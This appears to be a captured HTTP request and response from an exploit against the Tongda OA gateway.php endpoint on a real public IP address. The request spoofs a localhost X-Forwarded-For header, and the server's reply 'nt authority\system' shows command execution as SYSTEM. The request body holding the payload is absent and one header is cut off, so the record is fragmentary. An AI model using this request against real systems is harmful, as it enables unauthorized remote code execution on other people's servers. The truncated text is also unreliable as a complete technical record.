 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 61.142.9.181:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Cookie: session_id=7b0e89e7d9943a4581d96c705d3084537b12fcee
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 05:43:28
Content-Type: text/html; charse
Connection: close
Vary: Accept-Encoding
Content-Length: 21
nt authority\system